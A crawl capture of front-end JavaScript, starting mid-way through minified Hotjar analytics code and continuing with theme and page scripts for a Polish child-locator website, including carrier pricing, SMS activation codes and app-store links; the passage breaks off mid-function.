t=this;this.buffer.push(e),this.buffer.length>=this.batchSize?this.flush():this.flushTimer||(this.flushTimer=setTimeout((function(){t.flush()}),this.flushInterval))}},{key:"flush",value:function(){this.buffer.length>0&&(this.send(this.buffer),this.buffer=[]),this.flushTimer&&(clearTimeout(this.flushTimer),this.flushTimer=null)}}])&&t(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),e}();function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}var o,s=function(){try{return"performance"in window&&"now"in window.performance}catch(e){return!1}},u={version:6,metricsUrl:(null===(r=window._hjSettings)||void 0===r?void 0:r.metricsUrl)||"https://metrics.hotjar.io",sampling:{metrics:.1,fieldMetrics:.01,debug:.5,universalDebug:.05*.1},browser:{hasPerformance:!1,shouldLogMetrics:!1,inLab:!1},buffer:{bufferSize:40,flushInterval:3e3}},c={isDebugEnabled:!1,isMetricsEnabled:!1,isFieldMetricsEnabled:!1,loggedMetrics:{},genericTags:{}},l=function(e,t,n){var r;c.loggedMetrics[e]=a(a({},c.loggedMetrics[e]),{},((r={})[t]=n||{},r))},d=function(e){if(!e)return"value";var t=Object.keys(e)[0];return t&&e[t]||"value"},g=function(e){var t,n=null!==(t=e.tag)&&void 0!==t?t:void 0;return c.isDebugEnabled?a(a(a({},n),e.extraTags),c.genericTags):n},f=function(e,t){if(!o)return!1;var n=c.isMetricsEnabled||c.isDebugEnabled;return"lab"===e&&(n=u.browser.inLab),"field"===e&&(n=c.isFieldMetricsEnabled),t?n&&t.flush:n},h=function(e){var t=!1,n="v=".concat(u.version),r="".concat(u.metricsUrl,"?").concat(n,"&site_id=").concat(window.hjSiteSettings.site_id)+(c.isDebugEnabled?"&debug=true":""),i=JSON.stringify(e);if("sendBeacon"in navigator)try{t=navigator.sendBeacon.bind(navigator)(r,i)}catch(e){}if(!1===t)try{var a=new XMLHttpRequest;a.open("POST",r),a.timeout=1e4,a.send(i)}catch(e){}u.browser.shouldLogMetrics&&console.debug("New Metrics: ",e)},p={getConfig:function(e){return u[e]},getState:function(e){return c[e]},start:function(){try{u.browser={hasPerformance:s(),shouldLogMetrics:/hjMetrics=1/.test(location.search),inLab:/hjLab=true/.test(location.search)};var e=p.time(),t=window.hjSiteSettings||{},n=t.features,r=t.site_id,a=new Set(n),l=u.sampling;return c.genericTags={site_id:r},c.isDebugEnabled=Math.random()<=l.universalDebug||a.has("client_script.metrics.debug")&&Math.random()<=l.debug,c.isMetricsEnabled=Math.random()<=l.metrics,c.isFieldMetricsEnabled=c.isMetricsEnabled&&Math.random()<=l.fieldMetrics,o=new i(h,u.buffer.bufferSize,u.buffer.flushInterval),e}catch(e){console.debug("Error in metrics.start",{error:e})}},reset:function(){c.loggedMetrics={}},stop:function(){c.isDebugEnabled=!1,c.isMetricsEnabled=!1,c.genericTags={}},count:function(e,t){var n=t.incr,r=t.tag,i=t.extraTags,s=t.type;try{var u,l=d(r),h=c.loggedMetrics[e],p=0;if(n?(p=(h&&h[l]||0)+(n.value||1),c.loggedMetrics[e]=a(a({},h),{},((u={})[l]=null!=n&&n.flush?0:p,u))):p=1,f(s,n)){var v={name:e,type:"count",value:p,tags:g({tag:r,extraTags:i})};o.add(v)}}catch(e){}},distr:function(e,t){var n=t.task,r=t.value,i=t.extraTags;f()&&o.add({name:e,type:"distribution",value:r,tags:g({tag:{task:n},extraTags:i})})},time:function(){try{if(!u.browser.hasPerformance)return;return performance.now()}catch(e){}},timeEnd:function(e,t){var n=t.tag,r=t.start,i=t.total,a=t.extraTags,s=t.type;try{var u=p.time();if(!i&&!u)return;var c=d(n),h=i||(r&&u?u-r:void 0);if(l(e,c,{}),h&&h>0&&f(s)){var v={name:e,type:"distribution",value:Math.round(h),tags:g({tag:n,extraTags:a})};o.add(v)}return u}catch(t){console.debug("Failed to send timer metric: ",{name:e,tag:n,error:t})}},timeIncr:function(e,t){var n,r,i,a,o=t.tag,s=t.start,u=t.flush,g=t.extraTags,f=t.type,h=hj.metrics.time(),v=s&&h?h-s:void 0,m=(n=e,{tagName:r=d(o),start:(a=(i=c.loggedMetrics[n])&&i[r]||{}).start,total:a.total}),w=v?v+(m.total||0):m.total;return l(e,m.tagName,{total:w}),u&&p.timeEnd(e,{tag:o,total:w,extraTags:g,type:f}),w},timeWatcher:function(){var e,t=0,n=!1,r=function(){var n,r=p.time();return t+=null!==(n=e&&r&&r-e)&&void 0!==n?n:0,e=p.time(),t};return{start:function(){if(!n)return n=!0,e=p.time()},incr:r,end:function(){var n=r();return t=0,e=void 0,n}}},getErrorMessage:function(e){return e instanceof Error?e.message:"string"==typeof e?e:""}},v=function(e){return e.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",e.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules",e}({}),m=function(e){return e.START="start",e.NOT_START="not-start",e.END="end",e.NOT_END="not-end",e.CONTAIN="contain",e.NOT_CONTAIN="not-contain",e.EXACT="exact",e.NOT_EXACT="not-exact",e}({});function w(){return w=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w.apply(this,arguments)}var b="https://voc.hotjar.com",y=[b,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],j="hj-uut",_={get:function(){var e=window.sessionStorage.getItem(j);return e?JSON.parse(e):null},getValue:function(e){var t=_.get();return null==t?void 0:t[e]},set:function(e){if(e){var t,n=null!==(t=_.get())&&void 0!==t?t:{};window.sessionStorage.setItem(j,JSON.stringify(w(w({},n),e)))}},clear:function(){window.sessionStorage.removeItem(j)},validDomains:y},S=function(e){var t=new URLSearchParams(e);return!!t.has("project_uuid")||("1"===t.get("is_preview")?t.has("task_uuid"):t.has("response_uuid")&&t.has("task_uuid")&&t.has("participation_uuid"))},T=function(){var e,t=null!==(e=function(){var e=document.referrer;if("string"==typeof e&&function(e){if("string"!=typeof e)return!1;try{var t=new URL(e),n="1"===t.searchParams.get("is_preview");return!!y.some((function(t){return null==e?void 0:e.includes(t)}))||!!n&&t.hostname.endsWith(".hotjar.com")&&t.pathname.includes("research/projects/tests")}catch(e){return!1}}(e)&&S(new URL(e).search))return e}())&&void 0!==e?e:function(){var e=new URLSearchParams(window.location.search).get("hj_uut");if(y.some((function(e){var t;return null===(t=document.referrer)||void 0===t?void 0:t.includes(e)}))&&e){var t=window.atob(e);if(S(t)){var n=new URL(b);return n.search=t,n.toString()}}}(),n=void 0!==t,r=null!==_.get();return n&&_.set({referrer:t}),r||n};function R(e,t,n){if(t&&!Array.isArray(t)&&"number"==typeof t.length){var r=t.length;return M(t,void 0!==n&&n<r?n:r)}return e(t,n)}function E(e){return function(e){if(Array.isArray(e))return M(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var O,x=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null===(e=_hjSettings)||void 0===e?void 0:e.environment,r="t.contentsquare.net";n&&"live"!==n&&(r="t-staging.contentsquare.net");var i=t.isCSQLite?"smb/tag":hjSiteSettings.cs_tag_name;if(i){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//".concat(r,"/uxa/").concat(i,".js"),document.getElementsByTagName("head")[0].appendChild(a)}};function C(){var e,t,n;window.hj=window.hj||function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.hj.q=window.hj.q||[]).push(t)},window.hj.metrics=p,hj.metrics.start();var r,i,a,o,s,u,c,l,d,g,f,h,w=!(!window.CS_CONF||null===(e=window.CS_CONF.voc)||void 0===e||!e.enabled),b=!(window.CS_CONF||null===(t=window.hjSiteSettings)||void 0===t||null===(n=t.features)||void 0===n||!n.includes("cs_lite"));if(w&&window._uxa)window._uxa.push(["start:hotjar",hjSiteSettings]),window.hj.scriptLoaded=!0;else if(b){var y=(u=(r=hjSiteSettings).suppress_all||r.suppress_text||(null===(i=r.suppress_all_on_specific_pages)||void 0===i?void 0:i.length),c=function(e){var t,n,r,i,a,o={anonymisationMethod:null,replayRecordingMaskedUrlRegex:null,replayRecordingMaskedUrlRegexRules:null};if((e.suppress_all||e.suppress_text)&&(o.anonymisationMethod=v.replayRecordingMaskedUrlRegex,o.replayRecordingMaskedUrlRegex=".*"),null!==(t=e.suppress_all_on_specific_pages)&&void 0!==t&&t.length){o.anonymisationMethod=v.replayRecordingMaskedUrlRegexRules;var s=(n=e.suppress_all_on_specific_pages,r={contains:m.CONTAIN,regex:m.CONTAIN,simple:m.CONTAIN,ends_with:m.END,exact:m.EXACT,starts_with:m.START},i=[],a=Object.keys(r),n.forEach((function(e){if(e.pattern&&a.includes(e.match_operation)){var t={operator:r[e.match_operation],value:e.pattern,ignoreQueryParams:"simple"===e.match_operation,ignoreURIFragments:"simple"===e.match_operation,ignoreCaseSensitivity:"simple"===e.match_operation,notOperator:e.negate};i.push(t)}})),i.length?i:void 0);o.replayRecordingMaskedUrlRegexRules=s||null}return o}(r),l=c.anonymisationMethod,d=c.replayRecordingMaskedUrlRegex,g=c.replayRecordingMaskedUrlRegexRules,f=!(null===(a=_hjSettings)||void 0===a||!a.environment||"live"===_hjSettings.environment),{CS_CONF_BASE:{projectId:r.cs_project_id,smbConfig:{siteId:r.site_id,record:!!hjSiteSettings.record,useCSTC:!0,useSentry:!0,csLiteDomain:f?"insights-integration.live.eks.hotjar.com":"insights.hotjar.com"},hostnames:[window.location.hostname],voc:null!==(o=r.polls)&&void 0!==o&&o.length||T()?{enabled:1,siteId:r.site_id}:{enabled:0},whitelistedAttributes:[],anonymizeDigits:!!u||r.anonymize_digits,implementations:(s=r,R(E,(h=s.state_change_listen_mode,"manual"===h?[]:[{template:{name:"ArtificialPageview",args:{}},triggers:[{name:"HistoryChange",args:{listeners:"popstate, pushState, replaceState"+("automatic_with_fragments"===h?", hashchange":""),useDebounce:"no",window:400}}]}]))),recordTargetingRules:R(E,r.record_targeting_rules),anonymisationMethod:l,replayRecordingMaskedUrlRegex:d,replayRecordingMaskedUrlRegexRules:g},PII_SELECTORS:r.suppress_all?["picture, img, video, audio"]:null}),j=y.CS_CONF_BASE,_=y.PII_SELECTORS;window.CS_CONF_BASE=j,window._uxa=window._uxa||[],_&&window._uxa.push(["setPIISelectors",{PIISelectors:_}]),x({isCSQLite:b})}else window.hjBootstrap=window.hjBootstrap||function(e,t,n){var r,i,a=new RegExp("bot|google|headless|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|phantomjs|pingdom|ahrefsbot|facebook","i"),o=(null===(r=window.navigator)||void 0===r?void 0:r.userAgent)||"unknown";if(a.test(o))return hj.metrics.count("session-rejection",{tag:{reason:"bot"}}),void console.warn("Hotjar not launching due to suspicious userAgent:",o);var s="http:"===window.location.protocol,u=Boolean(null===(i=_hjSettings)||void 0===i?void 0:i.preview);if(s&&!u)return hj.metrics.count("session-rejection",{tag:{reason:"https"}}),void console.warn("For security reasons, Hotjar only works over HTTPS. Learn more: https://help.hotjar.com/hc/en-us/articles/115011624047");window.hjBootstrap=function(e,t,n){var r;window.hjBootstrapCalled=(window.hjBootstrapCalled||[]).concat(n),window.hj&&window.hj._init&&(null===(r=hj._init)||void 0===r||r._verifyInstallation())},window.hjBootstrap(e,t,n),window.hjBootstrap.revision="b8fa545";var c=window.document,l=c.head||c.getElementsByTagName("head")[0];hj.scriptDomain=e;var d=c.createElement("script");d.async=!0,d.src=hj.scriptDomain+t,d.charset="utf-8",l.appendChild(d)},window.hjBootstrap("https://script.hotjar.com/","modules.5af39c695063f61775c4.js","564112")}window.hjLazyModules=window.hjLazyModules||{SURVEY_V2:{js:"survey-v2.aedb8bf0b3069e2d06f4.js"},SURVEY_BOOTSTRAPPER:{js:"survey-bootstrapper.31d6cfe0d16ae931b73c.js"},SURVEY_ISOLATED:{js:"survey-isolated.31d6cfe0d16ae931b73c.js"},HEATMAP_RETAKER:{js:"heatmap-retaker.f79c0c7bb13d8a14bddc.js"},SURVEY_INVITATION:{js:"survey-invitation.333ff3f2aa9bd54cfb8e.js"},NOTIFICATION:{js:"notification.ed2bca043f1d9f8c6b56.js"},SENTRY:{js:"sentry.58c81e3e25532810f6fd.js"},BROWSER_PERF:{js:"browser-perf.8417c6bba72228fa2e29.js"},USER_TEST:{js:"user-test.70102bc9013694107e51.js"}};var I=null!==(O=hjSiteSettings.features)&&void 0!==O?O:[];I.indexOf("one_app_tag")>-1?x():I.indexOf("one_app_tag_dc")>-1?(x(),window.addEventListener("csq:start-hotjar",(function(){C()}))):C()}();
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="8454f15a-242c-5dc3-85d1-3db02108e235")}catch(e){}}();
//# debugId=8454f15a-242c-5dc3-85d1-3db02108e235


--- FILE ---
content_type: application/javascript
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/script.js?ver=0.1.0
body_size: 84
content:
jQuery(document).ready(function(){
    jQuery('.gjd-notice__close').one('click', function(){
        jQuery('.gjd-notice').fadeOut();
        document.cookie = "closednotice20200619=true; " + document.cookie;
    })
    jQuery('.operator .clicker').on('click', function (){
        jQuery(this).find('.down, .up').fadeToggle();
        jQuery(this).parent().toggleClass('toggled');
    })
})


--- FILE ---
content_type: application/javascript
request_url: https://www.gdziejestdziecko.pl/js/pavel.js?ver=1.2.59
body_size: 5593
content:
/**
 * Created by max_000 on 11.08.2016.
 */
//lokation == 'https://www.gdziejestdziecko.pl/lokalizator-gps?inapp=1'

/*function czat_opener(){
    var a = new Element('div',{'class':'czat_opener', 'id':'czat_opener'}).inject($(document.body));
    a.addEvent('click',function() { window.open_czat();});
}

if($('chat')) $('chat').addEvent('click', function(e) {e.preventDefault(); window.open_czat();});*/

var fullH = $('fullheight');
var koremPage = $('korecms_page');
if(($(document.body).hasClass('desktop')||$(document.body).hasClass('tablet'))&&fullH !== null) {
    $('fullheight').setStyles({'height':'100vh'})
}
var lokation = window.location.toString();
    

if(((koremPage.className=='google')&&lokation == 'https://www.gdziejestdziecko.pl/lokalizator-gps?in_app=1')||location == 'https://www.gdziejestdziecko.pl/pomoc?in_app=1'){
    var hideTopMenu = document.getElementById('menu').parentNode,
        hideFooter = document.getElementById('footer');
    
    hideTopMenu.addClass("hidden-xs hidden-sm");
    hideFooter.addClass("hidden-xs hidden-sm");
}
if(location == "https://www.gdziejestdziecko.pl/pomoc?in_app=1") {
    var strongHide = document.getElementsByClassName('box infolinia')[1].children[1],
        phoneLink = document.getElementsByClassName('box infolinia')[1].children[2],
        mailLink = document.getElementById('for_mobile_app').children[1];
    
    strongHide.addClass("hidden-xs hidden-sm");
    phoneLink.removeClass("hidden");
    mailLink.href = "mailto:VIP@locon.pl";
    mailLink.text = "VIP@locon.pl";
}

// dla NJU


if( location.search === "?brand=NJUMOBILE" ) {

    var googleButtonArr = document.getElementsByClassName('google_nju');
    googleButtonArr[0].setAttribute('onclick', "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_nju';");
    link2 = googleButtonArr[1].parentNode;
    link2.setAttribute('href', 'https://play.google.com/store/apps/details?id=pl.locon.gjd_nju')
} else if ( location.search === "?brand=PLUS" ) {

	var googleButtonArr = document.getElementsByClassName('google_plus');
    googleButtonArr[0].setAttribute('onclick', "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_plus';");
    link2 = googleButtonArr[1].parentNode;
    link2.setAttribute('href', 'https://play.google.com/store/apps/details?id=pl.locon.gjd_plus')
} else if ( location.search === "?brand=ORANGE" ) {

    var googleButtonArr = document.getElementsByClassName('google_orange');
    googleButtonArr[0].setAttribute('onclick', "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_orange';");
    link2 = googleButtonArr[1].parentNode;
    link2.setAttribute('href', 'https://play.google.com/store/apps/details?id=pl.locon.gjd_orange')
}


//new pakiet page
window.App = {
    ww: document.documentElement.clientWidth,
    packages: $$('.list ul'),
    link_to_store: $$('.link_to_store'),
    price: {
        play: {
            onCart : 'potem 4,92 zł/ 7 dni',
            abon: 'potem 19,99 zł/ 30 dni',
            priceStd: '12,99 zł / msc',
            priceFirst: '1,23 zł tygodniowo',
            pricePr: '19,99 zł miesięcznie',
            pricePreCard: '24,99 zł / msc',
            timeStd: '7 dni',
            timePr: '30 dni',
            timePreCard: '7 dni',
            textSmsStd: 'START', 
            numberSmsStd: '241',
            textSmsFirst: 'STD', 
            numberSmsFirst: '60102',
            textSmsPr: 'START',
            numberSmsPr: '2222',
            textSmsPreCard : 'START',
            numberSmsPreCard : '242',
            timeFreeStd: 'miesiąc',
            timeFreeFirst: 'miesiąc',
            timeFreePr: 'miesiąc',
            timeFreePreCard : 'miesiąc',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_br_karta.html',
            iframeFirst: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_vip_karta.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_br_abonament.html',
            iframePreCard: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_vip_abonament.html',
            priceSmsStd: '(koszt jak zwykły SMS)',
            priceSmsFirst: '(koszt jak zwykły SMS)',
            priceSmsPr: '(koszt jak zwykły SMS)',
            priceSmsPreCard: '(koszt jak zwykły SMS)'
        },
        orange: {
            priceStd: '9,99 zł miesięcznie',
            pricePr: '6,15 zł tygodniowo', 
            timeStd: '30 dni',
            timePr: '7 dni',
            textSmsStd: 'START GJD',
            numberSmsStd: '60504',
            textSmsPr: 'START GJDP',
            numberSmsPr: '60504',
            timeFreeStd: 'miesiąc',
            timeFreePr: 'miesiąc',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_premium.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)'
        },
         nju: {
            priceStd: '6,15 zł miesięcznie',
            pricePr: '6,15 zł tygodniowo', 
            timeStd: '30 dni',
            timePr: '7 dni',
            textSmsStd: 'STD',
            numberSmsStd: '60504',
            textSmsPr: 'PRE',
            numberSmsPr: '60504',
            timeFreeStd: '14 dni',
            timeFreePr: '14 dni',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_premium.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)'
        },
        tMobile: {
            priceStd: '6,15 zł miesięcznie',
            pricePr: '6,15 zł tygodniowo',
            timeStd: '30 dni',
            timePr: '7 dni',
            textSmsStd: 'GJD',
            numberSmsStd: '8089',
            textSmsPr: 'GJDP',
            numberSmsPr: '8089',
            timeFreeStd: '7 dni',
            timeFreePr: '7 dni',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/tmobile_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/tmobile_premium.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)'
        },
        plus: {
            priceStd: '1,23 zł tygodniowo',
            pricePr: '6,15 zł tygodniowo',
            priceBr: '8,61 zł tygodniowo',
            timeStd: '7 dni',
            timePr: '7 dni',
            timeBr: '7 dni',
            textSmsStd: 'START GJD',
            numberSmsStd: '60130',
            textSmsPr: 'START GJD',
            numberSmsPr: '60530',
            textSmsBr: 'START BR',
            numberSmsBr: '60730',
            timeFreeStd: '14 dni',
            timeFreePr: '14 dni',
            timeFreeBr: '14 dni',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/plus_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/plus_premium.html',
            iframeBr: 'https://www.gdziejestdziecko.pl/frame_ustawy/plus_br.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)',
            priceSmsBr: '(0 zł)'
        }
    }
}


if(App.ww > 991 && App.packages.length>0) {
    var heightPackage = App.packages[App.packages.length-1].getSize(),
        speed = 1500,
        p_container = $('popap_wrap');
    
    p_container.addEvent('click', function(event) {
        e = event || window.event
        if (e.target == this) {
          p_container.hide();
        }
    });
    
    for(i=App.packages.length-1; i>-1; i--) {
        var fx = new Fx.Morph(App.packages[i], {
            transition: Fx.Transitions.Sine.easeOut,
            duration: speed,
            link: 'chain'
        });
        speed +=500;
        fx.start({
            'height': [0, heightPackage.y]
        });
    }
} else if(App.packages.length>0) {
    var p_container = $('popap_wrap');
    
    p_container.addEvent('click', function(event) {
        e = event || window.event
        if (e.target == this) {
          p_container.hide();
        }
    });
}

if(App.ww>991 && App.ww<1200) {
    $$('.list li').addEvent('mouseover', function() {
        
        this.addClass('active');
        var coorL = this.getChildren('p em').getCoordinates();
        
        if(coorL.length>0 && coorL[0].left<0) {
            this.getChildren('p em').setStyle('left', '-135px');
        }
    });
    $$('.list li').addEvent('mouseout', function() {
        this.removeClass('active');
    });
}

if(is_apple() && App.packages.length>0) {
    $$('.list li').addEvent('touchend', function(event) {
        $$('.list li').each(function(el) {
            el.removeClass('active');
        });
        this.addClass('active');
        
        var coorL = this.getChildren('p em').getCoordinates();
        if( coorL.length>0 && coorL[0].left<0 ) {
            this.getChildren('p em').setStyle('left', '-135px');
        }
    });
    
    window.addEvent('touchend', function(event) {
        var current = event.target;
        
        if(!(current.get('tag') == 'li' && current.hasClass('active'))) {
            $$('.list li').removeClass('active');
        }
    });
}

$$('.tab_chosen_pack a').addEvent('click', function(e) {
    var pakiet = this.get('data-pakiet'),
        arrCountLocText = $$('.pakiet_item .count_loc');
    e.preventDefault();
    $$('.tab_chosen_pack a').removeClass('active');
    this.addClass('active');
    $('chose_text').set('text', App.price.play[pakiet]);
    
    if(pakiet === 'onCart') {
        $$('#btnPreStd a.popup').set('data-type-pakiet', 'Std');
        arrCountLocText[1].set('text', 'nielimitowana ilość lokalizacji');
        arrCountLocText[0].set('text', '130 lokalizacji na tydzień');
    } else {
        $$('#btnPreStd a.popup').set('data-type-pakiet', 'Pr');
        arrCountLocText[1].set('text', 'nielimitowana ilość lokalizacji');
        arrCountLocText[0].set('text', '500 lokalizacji na miesiąc');
    }
});


$$('.btn_wrap a.popup').addEvent('click', function(e) {
    e.preventDefault();
    var package = this.get('data-pakiet'),
        typePackage = this.get('data-type-pakiet');

    if(package) {
        $$('.popap_cont h3 span#com_text').set('text', App.price[package]['textSms'+typePackage]);
        $$('.popap_cont h3 span#com_num').set('text', App.price[package]['numberSms'+typePackage]);
        $$('.popap_cont h3 label').set('text', App.price[package]['priceSms'+typePackage]);
        $$('.popap_cont .time_free span').set('text', App.price[package]['timeFree'+typePackage]);
        $$('.popap_cont .descript span.time').set('text', App.price[package]['timeFree'+typePackage]);
        $$('.popap_cont .descript span.price').set('text', App.price[package]['price'+typePackage]);
        
        if(App.price[package]['iframe'+typePackage] === 'disable') {
            $$('.popap_cont .iframe_wrap .item').addClass('disable');
        } else {
           $$('.popap_cont .iframe_wrap .item iframe').set('src', App.price[package]['iframe'+typePackage]);
        }
        p_container.show();
    }
});


$$('.popap_cont .close').addEvent('click', function() {
    p_container.hide();
});

if((is_android() && App.link_to_store.length > 0) && !( is_apple() && is_android() )) {

    $$('input.button').hide();
    var actualOperator = Cookie.read('operator');
    var linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww';

    if(actualOperator === 'nju') {
    
        linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd_nju&hl=pl';
    } else if ( actualOperator === 'plus' ) {
    
        linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd_plus&hl=pl';
    } else if ( actualOperator === 'orange' ) {
        
        linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd_orange&hl=pl';
    }

    if(!(Cookie.read('close_container'))) {
        $('top').addClass('dark');
    }

    App.link_to_store.set('href',  linkToStore );
    App.link_to_store.show();
    
    var img_startPage = $$('.jakz.z1 .img');
    var text_startPage = $$('.jakz.z1 .top');
    if(img_startPage.length>0) {
        text_startPage[0].set('html', '<h3>1</h3><h2>Pobierz aplikację</h2>Pobierz darmową aplikację na swój smartfon.');
        img_startPage[0].setStyle('background-image', 'url(/images/page/home_start_an_ap.jpg)');   
    }
}

//dla strony pobierz
if($$('.pobierz_apke').length > 0 && !(is_apple()&&is_android() )) {
    
    var butArr = $$('.but');
    var currentOperator = Cookie.read('operator');

    var appleUrlStore   = "document.location='https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8';";
    var androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww';";

    if(currentOperator === 'nju' ) { 

        androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_nju&hl=pl';";
    } else if (currentOperator === 'plus' ) {

        appleUrlStore   = "document.location='https://itunes.apple.com/pl/app/gdzie-jest-bliski/id1347201560?mt=8';";
        androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_plus&hl=pl';";
    } else if (currentOperator === 'orange' ) {

    	appleUrlStore   = "document.location='https://itunes.apple.com/pl/app/gdzie-jest-dziecko-orange/id1460673442?l=pl&mt=8';";
        androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_orange&hl=pl';";
    }

    butArr[0].getFirst('.google').set('onclick', androidUrlStore);
    butArr[0].getFirst('.apple').set ('onclick', appleUrlStore);
}


if( (is_apple() && App.link_to_store.length > 0) && !( is_apple() && is_android() )) {
    console.log('jestem tu');
    $$('input.button').hide();

    var linkToAppstore = "https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?l=pl&mt=8";
    if ( Cookie.read('operator') === 'plus' ) { 
        linkToAppstore = "https://itunes.apple.com/pl/app/gdzie-jest-bliski/id1347201560?mt=8";
    } else if ( Cookie.read('operator') === 'orange' ) { 
    	linkToAppstore = "https://itunes.apple.com/pl/app/gdzie-jest-dziecko-orange/id1460673442?l=pl&mt=8";
    }

    console.log('ustawiam link do stora: ' + linkToAppstore);
    App.link_to_store.set('href', linkToAppstore);
    App.link_to_store.show();

    if(!(Cookie.read('close_container'))) {
        $('top').addClass('dark');
    }
    
    var img_startPage = $$('.jakz.z1 .img');
    var text_startPage = $$('.jakz.z1 .top');
    if(img_startPage.length>0) {
        text_startPage[0].set('html', '<h3>1</h3><h2>Pobierz aplikację</h2>Pobierz darmową aplikację <br> na swój smartfon.');
        img_startPage[0].setStyle('background-image', 'url(/images/page/home_start_an_ap.jpg)'); 
    }
}

// pomoc new, use jquery
jQuery(document).ready(function ($) {

/* active button taby operator - nowa sekcja*/  
$('#tab_operators a').on('click', function(){
    $('#tab_operators a').removeClass('active');
    $(this).addClass('active');
});

//filmik dla Orange na stronie głównej

var videoOrangeShow = Cookie.read('operator');

    if(videoOrangeShow === 'orange') {
       $('.video-orange-show').css('display', 'block');
    } else {
       $('.video-orange-show').css('display', 'none');
  }


//sekcja payback orange na stronie głównej

var paybackOrangeShow = Cookie.read('operator');

    if(paybackOrangeShow === 'orange') {
       $('.payback_orange_show').css('display', 'block');
    } else {
       $('.payback_orange_show').css('display', 'none');
  }


    
	/*window.addEventListener("scroll",scroll_listener);*/
    slider();

    function slider() {
        $('.control-dot').first().addClass('active');
        $('.slider-unit').first().addClass('active');

        $('.control-dot').click(function(){
            var $this = $(this),
                $dotLength = $this.parent().children(),
                position = $dotLength.index($this);

            $('.control-dot').removeClass('active').eq(position).addClass('active');
            $('.slider-unit').removeClass('active').eq(position).addClass('active');
        });
    };


    specif = function(obj) {
    $(obj).stop().slideToggle();
    };

    specif2 = function(obj) {
    $(obj).stop().slideToggle();
    };

    specift = function(obj) {
    $(obj).stop().slideToggle();
    };
    
specift2 = function(obj) {
    $(obj).stop().slideToggle();
    };

specift3 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_senior = function(obj) {
    $(obj).stop().slideToggle();
    };
    
specif_senior2 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_senior3 = function(obj) {
    $(obj).stop().slideToggle();
    };


specif_wiecej_jz = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_wiecej_jz2 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_wiecej_jz3 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_wiecej_jz4 = function(obj) {
    $(obj).stop().slideToggle();
    };




$("a.orange_vid_yt").YouTubePopUp();
$("a.jak_zaczac_vid_yt").YouTubePopUp();
$("a.dokladnosc_gjd01").YouTubePopUp();
$("a.dokladnosc_gjd03").YouTubePopUp();
$("a.jak_lok_gjd01").YouTubePopUp();
$("a.jak_lok_gjd03").YouTubePopUp();
$("a.pomoc_zegarek_vid_yt").YouTubePopUp();

        $("#nav_all > a").click(function (ev){
        ev.preventDefault();
        $("#nav_all > a").removeClass('active');
